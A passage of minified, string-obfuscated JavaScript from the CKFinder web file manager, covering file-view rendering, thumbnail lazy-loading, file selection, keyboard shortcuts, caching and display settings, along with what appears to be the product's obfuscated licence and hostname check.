,57$(3\b##(&7")).get(S("\x17kvho^d"))),this.model.set(S("\x1fSNPWf\\iULLX"),this.getOption(S('E".;9&*5\x0e!!685')).get(S("7KVHO~DqM$$0")))},getThumbsInRow:function(){if(!this.collection.length)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().left,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().left===n;t++)i+=1;return i},updateSortIndicator:function(){var e=this.getOption(S(" EKPTIG^kFDMEJ")).get(S("-]@BEpJ")),t=this.getOption(S("-JFCA^RMvYY^P]")).get(S("'[FX_nTa]TT@"));this.$el.find(S('C0-fi+",f*$"*#|>:\'!{!1<-v/2,+\x05\x13')).html(t===S("6VKZ")?this.model.get(S("\x12rgv")):this.model.get(S("\x1cy{lC"))).appendTo(this.$el.find(S("5B_c][O]\x10]T&l1,61{e")+e+S(";\x1e`")))},getPreRenderer:function(e){return e.get(S("\f{gjg+{`Rzzs}k"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S("B/-"))},instantRenderChild:function(e){var t=this.getOption(S("E%/!%.\x1d%(9\0 %;<:&"));return t=n._getValue(t,this,[void 0,0]),this.getPreRenderer(e).preRender(e,t)},focus:function(){this.$el.trigger(S("6QWZOH"))}},c=o.getMethods();return e.extend(u,c),u.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=i(e.currentTarget).attr(S("\x10usgu8u|~4itni"));if(t===this.getOption(S("@%+04)'>\v&$-%*")).get(S("\r}`bePj"))){var n=this.getOption(S("\x17|pikp|g\\OODJC")).get(S("*XC_ZmI~@WQG"));this.finder.request(S('?3$67-+!4r:/?\x1a,":5'),{group:S("\rhf|ta"),name:S(":HSOJ}9\x0e0'!7"),value:n===S("\x0fqbq")?S("\x0ekubq"):S(":ZO^")})}else this.finder.request(S("\x1fSDVWMKAT\x12ZO_zLBZU"),{group:S("\x11tzxpe"),name:S("\x11a|faTn"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),{evt:e,model:t,el:i(e.target).find(S("+\x02NEI\x1dW[_QF\x1b^VW_I"))})}},o.getEvents(S("@-+"))),r.extend(u)}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\v'#5\"}\x1f5//\x1b78>>."),[S("\x16bv}\x7fio~qmE"),S("@+36!7?"),S("5TV[RXTRX")],function(r,l,t){"use strict";function e(e){this.finder=e,this.items=new t.Collection}function u(e,t){var n=e.getBoundingClientRect();return 0<=n.top+n.height-t&&n.top<=(window.innerHeight||document.documentElement.clientHeight)}return e.prototype.registerView=function(t){var e,n=this.finder;function i(){e&&clearTimeout(e),e=setTimeout(function(){var e=l(S("+\x02XG\x02@PUV\x19TUCQO_\x1b\x12HW\x12($#'!7")).height()||0;!function(t,o,s,a){var e=a.$el.find(S('\n%ofh"|phj9a~bu{'));r.chain(e).filter(function(e){return u(e,o)&&!l(e).data(S("%ELN\x04FJVT\x03[Y\\W\\AA"))}).each(function(n,e){var i=l(n),r=setTimeout(function(){if(!u(n,o))return i.data(S("/SZT\x1eXTLN\x15MSVYRKK"),!1),void clearTimeout(r);var e=a.getOption(S("\x13p|egtxcXssxvG")).get(S("\x1aoths}sHXFwQTNFN")),t=s.request(S("(OCGI\x17IJDeZFYW"),{file:a.collection.get(n.id),size:e});i.find(S("(@GL")).after(l(S("$\x19OJO\tY_UAK\x12\x12U[@DYWN\x02WUUY\x06\x1c\x01")).on(S(")FDMI"),function(){var e=l(this);e.prev(S("\x17qt}")).attr(S("=MM#"),e.attr(S("5EE["))),e.remove(),i.removeClass(S(")I@J\0BNJH\x1fG\\@[U")),i.data(S("1QXR\x18ZVB@\x17OUP[P55"),!1)}).attr(S("!QQG"),s.util.jsCssEntities(t)))},e*t);i.data(S("\x1fCJD\x0eHD\\^\x05]CFIB[["),r)}).value()}(n.config.thumbnailDelay,e,n,t)},100)}t.on(S("\r|j~uwa"),i),t.once(S("8JRTK"),function(){this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&t.$el.closest(S('\x10Jvr`t;ts\x7f7k}z{"\x02lCJJ\x07{')).on(S(";O^LP,-"),i)}),t.on(S("\x19ysuqziIDU\x19V@HCM["),i),t.on(S("$VO]M|ZOMYK\x15QWFVF"),i),l(document).on(S("<N]M/-."),i),l(window).on(S("\x18k\x7fhug{"),i),this.throttle=i},e.prototype.disable=function(){l(document).off(S("*XO_AC\\"),this.throttle),l(window).off(S("@3'0-?#"),this.throttle)},e}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x02<3 \x1584:;8,"),[S("#QKBBZZID^H"),S("6]IL_IE"),S("E\x05\f\x0e $/)?a\x1a$8>|\x1f0/\x147=?"),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16lRYJM\x10\x14)7.&+\'.$:\x1c"):'),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x0f-62\x11!,="),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r =!30 \x03?2/"),S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x05+15\x01!.44 ")],function(a,c,e,l,u,d,f){"use strict";var t=function(t,n){this.finder=t,this.config=n;var i=this;t.on(S('"PAQRNFNY\x11OEOAWT\bU]YSD'),function(e){n.set(e.data.settings),a.includes([S("9^ROMR^9\x05#7!"),S(",IG\\@]SJzT[R"),S("\x1dzvSQNB]vO]M")],e.data.changed)&&i.view.render()}),t.request(S("$NC^\x12ECXXH@"),{key:e.f9}),t.on(S('E-"1-%<"w')+e.f9,function(e){t.util.isShortcut(e.data.evt,S("A#/0"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),i.view.$el.trigger(S(",KALEB")))}),t.on(S("5E_WKNXIIM\x05,(17~\"#)-;+'"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFilesPane,shortcuts:S("%]FD]W\0WK\x17R")})},null,null,40)};function h(e){var t;e.data.modeChanged&&(e.data.mode===S("2WQF]CWI")?(this.view.setThumbsMode(),e.finder.request(S("'[L^_ECI\\\nT\\RVYS"),{group:S("%@NDLY"),name:S("\x18mrnq\x7fMvZD")}),t=e.finder.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("5P^T\\I"),name:S("\x17lqov~NweE")}),this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)):(e.finder.request(S("5ERLMSU[N\x04[)2#!( "),{group:S("6QQU_H"),name:S("\x1aoths}sHXF")}),this.view.setListMode()))}function g(e){var t=e.data.value;this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)}return t.prototype.createView=function(e){var t,n=this.finder,i={finder:n,collection:e,displayConfig:this.config},r=this.config.get(S("\rxfufFjdp"));if(r===S("\x14a~bu{tzuqm")){n.request(S("7MP\0\\YIsP$$"))===S("8]_HWIQO")&&n.request(S("\x19i~hiwqGR\x18FJDDKM"),{group:S("\x18\x7fswyn"),name:S("\x10ezfywE~b|")}),t=new l(a.extend(i,{mode:n.request(S("@4+y# 2\n'-/"))===S("#@@UL\\FZ")?S("\x18mrnq\x7fm"):S("+@D][")}));var o=new f(n);o.registerView(t),n.on(S("=KVz3'0-?#"),h,this),n.on(S("\x1fSDVWMKAT\x12JBJBJK\x15VX^VG\x0fB_MTXhUG["),g,this),t.on(S("7\\\\IONRG"),function(){o.disable()})}else if(r===S("E*.;="))n.request(S("B0!12.&.9q($=.2=7"),{group:S("=XV,$1"),name:S("\x18mrnq\x7fMvZD")}),n.request(S(" RGWPLH@[\x13NB_LLCU"),{group:S("\x18\x7fswyn"),name:S("C ,57$(3\x05- +")}),t=new u(i);else{if(r!==S("/S^_CUVB"))throw S(",z\\@^V\x12E]PA\x17L@J^");n.request(S("7K\\NOUSYLz%+0%'*\""),{group:S("@'+/!6"),name:S("9NSIP\\l);'")}),n.request(S("\v\x7fhz{y\x7fu`.q\x7fdy{v~"),{group:S("<[WS%2"),name:S("=ZV31.\"=\v'*-")}),n.request(S("=MZ45+-#6|#!:+) ("),{group:S("D#/+-:"),name:S("1VZGEZVA}[OY")}),n.request(S('6D]MNRRZM\x05$(1"&)#'),{group:S("\x12u}ysd"),name:S("D!/48%+2\x1f$4*")}),t=new d(i)}function s(e){e.evt.preventDefault(),n.request(S("\x1c{qsDDP\x19KUCIxH^C"),{path:e.model.getPath({full:!0})})}return t.on(S("\x0fsy{\x7fpc\x7fro#|rpx$|OOVF\\QKBF\\"),function(e){e.evt.preventDefault(),n.request(S(")IDBYKWD|W]A"),{name:S("E .$,"),evt:e.evt,positionToEl:c(e.el),context:{file:e.model}})}),t.on(S("E%/!%.=%(9u6>>71'l477.>$)3:\x0e\x14"),function(e){e.evt.preventDefault(),n.request(S("E%(&=/38\0+!%"),{name:S("\fkactt`"),evt:e.evt,positionToEl:e.el,context:{folder:e.model}})}),t.on(S("%EOAEN]EHY\x15VX^V\x0e^SN\\VMU"),function(e){n.fire(S("+JDBJ\nZWJPZAY"),{evt:e.evt,file:e.model,source:S("\x13r|zrki{uy")},n)}),t.on(S("4V^^T]LRYJ\x04Y)-'y 7' ;=+98"),function(e){n.request(S("=XV,$1y# 2\x14-%/(8(*")).contains(e.model)||(n.request(S(";ZTRZ3{&&7 *\"+=\v' ")),n.request(S("+JDBJC\vAVXPUC"),{files:[e.model]})),function(e,t){var n=t.request(S("+JDBJC\vUV@fS[]ZN^X")).length;e.originalEvent.stopPropagation(),e.originalEvent.preventDefault();var i=c(S("Cx!/1h*&*?>sm3:4~0'70zg")),r="#"+c(e.target).attr(S("\x18}{o}0}tF\fFQEB\vWZL\\BIZ")),o=S("\x1f\x1cHOD\x04DJS\x15\v\b\v__M\x12\x12")+c(r).attr(S("#WWE"))+S(",\x0f\x10");1<n?i.append(c(o).addClass(S("&DCO\x07O^LI\x02VX@@@"))).append(c(o).addClass(S("2P_S\x1bSJX]\x16OX]P.%"))).append(c(o).addClass(S('A!("h"5).g?$$<+'))).append(S("\x18%~rj=}sARQ\x1e\x06FMA\x05MXJK\0GAV^\x10\r")+n+S('\x16+7}sm"')):i.append(c(o));function s(e){e.preventDefault(),e.stopPropagation()}function a(e){c(document).off(S("2^[@ERUVL^"),l),c(document).off(S("1_\\AFSBH"),a),setTimeout(function(){document.removeEventListener(S("\x16ttpyp"),s,!0)},50),i.remove();var t=c(e.target);if(t.data(S("\x1d}tF\fFQKU")))t.trigger(new c.Event(S("\x1axw{zmOQ"),{ckfFilesSelection:!0}));else{var n=t.closest(S("%}CI]K\x06OFH\x02TC]Ci"));n.length&&n.trigger(new c.Event(S("+OFHKB^B"),{ckfFilesSelection:!0}))}}function l(e){u(i,e)}function u(e,t){var n=c(t.target);n.data(S("#GN@\nL[E["))&&n.trigger(S("6TS_^I]ZQI%3")),e.css({top:t.originalEvent.clientY+10,left:t.originalEvent.clientX+10})}i.appendTo(S("\x1aysyg")),u(i,e),i.on(S("D()2;,'$:("),l),i.on(S("A/,16#28"),a),c(document).on(S("E+(=:/&#;+"),l),c(document).one(S("\rc`ebwfd"),a),document.addEventListener(S('D&*.+"'),s,!0)}(e.evt,n)}),t.on(S('?#)+/ 3/"?s,$ )+=j:7*0:!9'),function(e){n.fire(S("\x18\x7fuwxxl%KD[GKRH"),{evt:e.evt,folder:e.model,source:S("-HF\\TACU[S")},n)}),t.on(S("\x11q{}yraq|m!zrr{ES\x18@HLEL"),function(e){e.model.get(S("/YB`\\[A"))||n.request(S(")^DCALNB\v@VGPB"),{name:S("1\x7fR]["),event:S(">Y/-&&6"),context:{folder:e.model}})}),t.on(S("+OEGCTG[VC\x0fPXT]_I\x06Y\\S#-+ /"),s),t.on(S("=]W)-&5- 1}.&&/)?t+2=&2$"),s),t.on(S("E%/!%.=%(9u68>6n14;;5387"),function(e){n.fire(S('"EMIC\x1dLKFH@DMD'),{evt:e.evt,file:e.model})}),t.on(S("-MGY]VE]PA\r^PV^\x06Y\\S4 2"),function(e){n.fire(S("4S_[]\x03^YPI_O"),{evt:e.evt,file:e.model})}),t.on(S("\fnff|udzqb,qwu~~n'zmOQ"),function(e){n.fire(S("%@HDMOY\x16I\\@@"),{evt:e.evt,folder:e.model,view:e.view,el:e.el},n)}),this.view=t,n.request(S("._QVW\tG]Y@qWh^[TQQ"),{page:S(",`OF^"),region:S("\x1ds~IO"),view:t}),t},t.prototype.destroy=function(e,t){this.destroyers[e]&&this.destroyers[e](t)},t.prototype.destroyers={list:function(e){e.request(S("!QFPQOIOZ\x10NBLLCU"),{group:S("D#/+-:"),name:S("\x1civjMCqJ^@")}),e.request(S(")YNXYGAWB\bVZTT[]"),{group:S("7^PV^O"),name:S("\x12w}ff{y`Tzqx")})},thumbnails:function(e){e.removeListener(S("E3.r;/8%7+"),h),e.removeListener(S("0BWG@\\XPK\x03YS]SYZz'+/!6|3 <')\x1f$4*"),g)},compact:function(e){e.request(S("&TM]^BBJ]\x15U_SQXP"),{group:S("\x11tzxpe"),name:S("#PMSJJzCQI")}),e.request(S('A1&01/)/:p.",,#5'),{group:S("B%-)#4"),name:S("0U[@DYWNvXW^")}),e.request(S('"PAQRNFNY\x11ICOM\\T'),{group:S("B%-)#4"),name:S("%BN[YFJUiO[U")}),e.request(S('E5"<=#%+>t*>00?1'),{group:S("\x15p~t|i"),name:S("\vhd}\x7f|pk@}os")})}},t}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x11&( %3!&$\x03-#*#5#"),[S("\x1fUOFFVVEHZL"),S('?" !(&*("'),S(".l{w[]PPD\x18mMSW\x13v[F\x03.&&")],function(d,s,h){"use strict";var a,l,u,c,f,g;function e(t,e,n){var i;this.filesModule=e,this.finder=t,this.selectedFiles=new s.Collection,this.displayedFiles=n,this.lastFolderCid=null,this.isInSelectionMode=!1,this.invertKeys=!1,g=g||(i=v(t.config.initConfigInfo.c),function(e){return i.charCodeAt(e)}),this.focusedFile=null,this.rangeSelectionStart=-1;var r=this;function o(e){r.isInSelectionMode&&(e.data.toolbar.push({name:S("\x15U{}xhHyq{|THMM"),type:S("\x1c\x7fkkTNL"),priority:105,icon:S("8ZQ]\x11^_Q#$."),iconOnly:!0,title:e.finder.lang.common.choose,action:function(){r.isInSelectionMode=!1,e.finder.request(S(" GKOAV\x1c@M]yN@HM[UU")).length?e.finder.request(S("3R\\ZRK\x03^^OXRZ#5\x03/(")):e.finder.request(S("4AYXT[[I\x06O[L%5"),{name:S("7uXSU"),event:S("$CIKLLX"),context:{folder:e.finder.request(S("&AGENN^\x17IJDpQG]CS"))}})}}),e.data.toolbar.push({name:S("A\x01/!$4\x14-%/(8$!!\x044*'"),type:S("\x19n~di"),priority:100,label:t.lang.formatFilesCount(t.request(S("\x1dxvLDQ\x19C@RtMEOHXHJ")).length)}))}t.on(S("?4.-/&$4}:,9.8w\x03.9?h5;922*"),o,null,null,20),t.on(S("!VLKIDFZ\x13XN_HZ\x15}P[]\x0eS_[]"),o,null,null,20),t.on(S("5BXWUXZN\x07LZ3$6y\t$/)r/#')>"),o,null,null,20)}function p(e,t){var n=t.lastFolderCid,i=e.request(S("\x10w}\x7fppd-\x7f|nZ\x7fiwiE")),r=i&&i.cid;(!n||n===r)&&e.fire(S("\x1c{wsER\x18PAICD\\LN"),{files:t.getSelectedFiles(),folders:t.getSelectedFolders()},e),t.filesModule.view.shouldFocusFirstChild(),t.lastFolderCid=r}function v(e){var t,n,i;for(i="",t=S("1\x03\x01\x07\x01\x03\x01\x0f\x01\x03z~~zz\x06\x06\n\t\x0f\t\v\t\x18\x18\x18\x18\x18\x18\x18\x18\b\b\b"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return v=void 0,i}e.prototype.resetRangeSelection=function(){this.rangeSelectionStart=-1},e.prototype.selectFiles=function(e,t){var n=this.displayedFiles,i=this.displayedFiles.indexOf(this.focusedFile),r=d.extend({},t),o=n.at(e);if(o){if(r.resetSelection&&w(this),r.isAddToRange||this.resetRangeSelection(),i||(i=0),i===e&&!r.forceSelect||r.isToggle)return this.filesSelectToggleHandler({files:[o]}),void this.focusFile(o);var s={files:o};if(r.isAddToRange){-1===this.rangeSelectionStart&&(this.rangeSelectionStart=i);var a=e>this.rangeSelectionStart?this.rangeSelectionStart:e,l=e>this.rangeSelectionStart?e:this.rangeSelectionStart;s={files:n.slice(a,l+1)}}w(this),this.filesSelectHandler(s),this.focusFile(o)}},e.prototype.filesSelectHandler=function(e){d.isArray(e.files)||(e.files=[e.files]),this.selectedFiles.add(e.files),1===e.files.length&&(this.focusedFile=e.files[0]),p(this.finder,this)},e.prototype.filesSelectToggleHandler=function(e){d.isArray(e.files)&&(d.forEach(e.files,function(e){this.selectedFiles.indexOf(e)<0?this.selectedFiles.add(e):(e.trigger(S("\x1fDDQFH@ESMM"),e),this.selectedFiles.remove(e))},this),p(this.finder,this))},e.prototype.getSelectedFiles=function(){var e=this.selectedFiles.where({"view:isFolder":!1}),t=this.filesModule.displayedFiles;return t.isFiltered?new s.Collection(e.filter(function(e){return t.contains(e)})):new s.Collection(e)},e.prototype.getSelectedFolders=function(){return new s.Collection(this.selectedFiles.where({"view:isFolder":!0}))},e.prototype.registerHandlers=function(){var e,t=this,n=t.finder;e=g(4)-g(0),g(4),g(0),e<0&&(e=g(4)-g(0)+33),a=e<4;var d,f,i,r=t.filesModule;t.selectedFiles.on(S("=LZ3$6"),function(){p(n,t)}),r.view.on(S("C')/$#"),function(e){e.evt.stopPropagation(),n.request(S("@'+/!6|#-:/').:\x0e<="))}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,c=!function(e,t,n,i,r,o){for(var s=window[d(S("\x1a_|kx"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("\x16p|o_juw@rHY"))]()%2e3*12+l[d(S("9]_JsUT2."))]()}(g(8),g(9),g(0),g(1),g(2),g(3)),n.setHandlers({"files:select":{callback:this.filesSelectHandler,context:this},"files:select:toggle":{callback:this.filesSelectToggleHandler,context:this},"files:getSelected":{callback:this.getSelectedFiles,context:this},"files:selectAll":function(){t.selectedFiles.reset(r.files.toArray()),t.selectedFiles.forEach(function(e){e.trigger(S("-]J\\TQGQQ"),e)}),p(n,t)},"files:deselectAll":function(){t.selectedFiles.length&&(t.selectedFiles.forEach(function(e){e.trigger(S("+HH]J\\TQGQQ"),e)}),t.selectedFiles.reset())}}),n.on(S("\x13rzzs}k hyq{|TDF"),function(){t.isInSelectionMode=!1},null,null,1),n.on(S(".I_]VVF\x0fQRL\x7fSWYN\x04^&5'1"),function(){t.isInSelectionMode=!1,t.selectedFiles.reset(),t.resetRangeSelection()}),(i=g(5)-g(1))<0&&(i=g(5)-g(1)+33),l=i-5<=0,n.on(S("0W[_QF\fD]U_XHXZ"),function(e){e.data.files.forEach(function(e){e.trigger(S("-]J\\TQGQQ"),e)})}),function(e){e.request(S("\x13\x7fpo-tpioys"),{key:h.a}),e.on(S("\x19q~eyqhN\x1b")+h.a,function(e){e.finder.util.isShortcut(e.data.evt,S("$FRUD"))&&(e.data.evt.preventDefault(),e.finder.request(S("/VX^VG\x0fERT\\YO}QR")))}),e.on(S("\x13g}yelzooo'rvSU\x18EMICT"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.selectAll,shortcuts:S("(RI_^AS\x04KPO")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionLeft,shortcuts:S("0JA[]SBJ\x13BV^ZI\x7fM2.5>")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionRight,shortcuts:S("4NE_Q_NF\x17FLV')6\x0267)05")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionAbove,shortcuts:S("-U\\XXTGI\x1eMBHxHISJC")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionBelow,shortcuts:S(">D3)+%08m<,&=%\r?< ',")})},null,null,50)}(n),n.on(S("E5/';>(99=u<8!'n239=+;7"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.nextItem,shortcuts:S("\x1demIFJWeWTH_TVPHBYAqC@\\CH")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.previousItem,shortcuts:S("1I_QSBvJKULAAEJ0\x0001+2;")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.firstItem,shortcuts:S("\x0fky}~qh")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.lastItem,shortcuts:S("'SLDOQ")})},null,null,80)},e.prototype.registerView=function(e){var t,n,i,r=this.finder;e.on(S("$FNNDM\\BIZ\x14IY]W\tWY_TS"),s),e.on(S('7[QSWXKWZ7{$,(!#5r*&"/&'),s),e.on(S("<^VV,%4*!2|!!%/q \" ($>'0<"),function(e){o.isInSelectionMode||(o.isInSelectionMode=!0,o.selectFiles(o.displayedFiles.indexOf(e.model),{isAddToRange:!1,isToggle:!0,resetSelection:!0}))}),f=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("\x1esOBCWMJH")][S("%NH[]DJAH")].toLocaleLowerCase();if(0===t){var o=S("\x19DlkjB1");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S(":eKJIcn")),"")).search(new RegExp(S("\x11N=")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(g(7),(t=g(4),n=g(0),(i=t-n)<0&&(i=t-n+33),i),r.config.initConfigInfo.s),e.on(S("9YSUQZI)$5y\"**#-;p )4* '?"),y.bind(this)),e.on(S("\x1fCIKO@SOB_\x13LB@H\x14DUHV\\C["),y.bind(this)),u=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(r.config.initConfigInfo.c,g(10)),e.on(S("$NC^LF]E"),function(e){var t,n=e.evt;if(n.keyCode!==(this.finder.lang.dir===S("/\\E@")?h.left:h.right)&&n.keyCode!==h.end||(t=o.displayedFiles.last()),n.keyCode!==(this.finder.lang.dir===S("\x0ecdc")?h.right:h.left)&&n.keyCode!==h.home||(t=o.displayedFiles.first()),t){n.stopPropagation(),n.preventDefault();var i=n.keyCode===h.left||n.keyCode===h.right||n.keyCode===h.down||n.keyCode===h.up;o.selectFiles(o.displayedFiles.indexOf(t),{forceSelect:i,isAddToRange:!!n.shiftKey,isToggle:!!e.evt.ctrlKey||!!e.evt.metaKey})}});var o=this;function s(e){e.evt.preventDefault(),e.evt.stopPropagation();var t={isAddToRange:!1,isToggle:!0};o.isInSelectionMode||(e.model.get(S("(_CN[\x17G\\v^^WQG"))&&!e.evt.shiftKey?(t.isToggle=!1,t.forceSelection=!0,t.resetSelection=!0):(t.isAddToRange=!!e.evt.shiftKey,t.isToggle=!!e.evt.ctrlKey||!!e.evt.metaKey)),o.selectFiles(o.displayedFiles.indexOf(e.model),t)}e.on(S("0W]PAFSS"),function(){var e=o.focusedFile?o.focusedFile:o.filesModule.displayedFiles.first();setTimeout(function(){o.focusedFile||o.selectFiles(0),e.trigger(S("\x0ei\x7frg`"),e)},0)}),function(t){if(!(a&&u&&f&&l)||c){if(m)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n-1&255);return t};setTimeout(function(){t.setHandler(S(';ZTRZ3{&&( 2"'),function(){var e={};e[S("\x1erSF")]=[S("\x0f\xb6~f"),S("\x17\x84xuwpm"),S("-\xb5J]VER"),S("#\xbdLK@X"),S(":\xadR"),S("1\x89vxx"),S('"\xb1K@A\n')][S("4XWG")](n)[S("\x11x|}{")](" "),t.request(S("\x0ftxs\x7f{r,~v\x7fu"),e)})},100),m=!0}}(r),this.invertKeys=e.invertKeys};var m=!(e.prototype.focusFile=function(e){e.trigger(S("\nmcn{|"),e),this.focusedFile=e});function y(e){var t=e.evt,n=t.keyCode,i=this.finder.lang.dir===S("'D]X"),r=i?h.left:h.right,o=i?h.right:h.left,s=h.down,a=h.up;if(this.invertKeys&&(r=h.up,o=h.down,a=i?h.left:h.right,s=i?h.right:h.left),d.includes([h.space,r,o,a,s,h.end,h.home],n)){t.preventDefault(),t.stopPropagation();var l,u=this.displayedFiles.indexOf(this.focusedFile);if(n===h.space&&(l=u,1<this.selectedFiles.length))return w(this),this.resetRangeSelection(),void p(this.finder,this);var c={isAddToRange:!!t.shiftKey};n===h.end&&(l=this.displayedFiles.length-1),n===h.home&&(l=0),n===a&&(l=u-this.filesModule.view.getThumbsInRow()),n===r&&(l=u-1),n===o&&(l=u+1),n===s&&(l=u+this.filesModule.view.getThumbsInRow()),this.selectFiles(l,c)}}function w(e){e.selectedFiles.forEach(function(e){e.trigger(S(";XXMZ,$!7!!"),e)}),e.selectedFiles.reset([],{silent:!0})}return e}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19qQU_H\x7f\\]W%"),[S("\x11g}ppdd{vh~"),S("5TV[RXTRX")],function(e,t){"use strict";var n=t.Collection.extend({sort:S("3AERVL\\^"),initialize:function(){this.on(S("+MIJ"),function(){var t=0;this.forEach(function(e){t+=e.get(S(">Y)-'0")).length}),this.size=t},this),this.on(S("4GSZWO_"),function(){var t=0;this.forEach(function(e){t+=e.get(S("\x12u}ysd")).length}),this.size=t},this)}});function i(e){this.maxFiles=e&&e.maxFiles||100,this.cache=new n}return i.prototype.add=function(e,t,n){var i=this.cache.findWhere({cid:e});i&&this.cache.remove(i);var r={cid:e,files:t,response:n,updated:(new Date).getTime()};for(this.cache.add(r);this.cache.size>this.maxFiles&&1<this.cache.length;)this.cache.shift()},i.prototype.get=function(e){var t=this.cache.findWhere({cid:e});return!!t&&t.toJSON()},i}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13kWZ7\x02--",!'),[S("?5/&&66%(:,"),S("B!%&-%''/")],function(o,e){"use strict";return e.Model.extend({defaults:{isInitialized:!1,areThumbnailsResizable:!1,serverThumbs:[],thumbnailConfigs:{},thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:1,listViewIconSize:32,compactViewIconSize:32},updateThumbsConfig:function(e,t){o.forEach(e,function(e){var t=e.split("x"),n=t[0]>t[1]?t[0]:t[1];this.get(S("3GPDA]KnSIP\\L")).push(parseInt(n,10)),this.get(S("\x17lqov~s\x7fvLbMMBLAT"))[n]={width:t[0],height:t[1],thumb:e}},this);var n=parseInt(t.thumbnailMaxSize,10),i=parseInt(t.thumbnailMinSize,10);this.get(S("(ZOYZH\\{XD_QG")).length&&(i||(i=o.min(this.get(S("\x15erjo\x7fiHukrBR")))),n||(n=o.max(this.get(S("3GPDA]KnSIP\\L"))))),this.set(S("-O]UeZFYWXVQUIiYNWE!#.&"),!(!i||!n));var r=o.max(this.get(S(";OXLI%3\x16+1($4")));this.set(S('"WLPKEFHCGaLV|YKW'),r<n?r:n),this.set(S("#PMSJJGKB@`GAcXHV"),i),this.set(S('<IVJ-#,"-)\x15.2,\x19?)='),t.thumbnailSizeStep),this.set(S("#HLUS~@O\\eNAAcXHV"),t.listViewIconSize),this.set(S("\x1e|OLRBGQpNM^cHCC}FJT"),t.compactViewIconSize)},createSettings:function(e,t,n){var i={list:e.settings.viewTypeList,thumbnails:e.settings.viewTypeThumbnails};(S("1Q\\X@[YK")in document.body.style||S("\ryjrz{gWzzbuwi")in document.body.style||S("\x1eRO[aLHPKI[")in document.body.style)&&(i.compact=e.settings.viewTypeCompact);var r={group:S("%@NDLY"),label:e.settings.title,settings:[{name:S("\x0ekybb\x7fulXvu|"),label:e.settings.displayName,type:S('=]W%")!+='),defaultValue:t.defaultDisplayFileName},{name:S("-JFCA^RMqWC]"),label:e.settings.displayDate,type:S("\x17{q\x7fxw\x7fqg"),defaultValue:t.defaultDisplayDate},{name:S("\fig|`}sjG|lr"),label:e.settings.displaySize,type:S("E%/-*!)#5"),defaultValue:t.defaultDisplayFileSize},{name:S(";JT[H\x1482&"),label:e.settings.viewType,type:S("9HZXTQ"),defaultValue:t.defaultViewType,attributes:{options:i}},{name:S("$VIU\\kS"),label:e.settings.sortBy,type:S("\x11avxpuc"),defaultValue:t.defaultSortBy,attributes:{options:{name:e.settings.displayName,size:e.settings.displaySize,date:e.settings.displayDate}}},{name:S("B0+72\x051\x068/)?"),label:e.settings.sortByOrder,type:S("([KOEB"),defaultValue:t.defaultSortByOrder,attributes:{options:{asc:e.settings.sortAscending,desc:e.settings.sortDescending}}}]},o={name:S("+XE[BRb[IQ"),label:e.settings.thumbnailSize,type:S("\x12{}qrrv"),defaultValue:t.thumbnailDefaultSize};return this.get(S("C%7#\x13 <')\",'##\x037 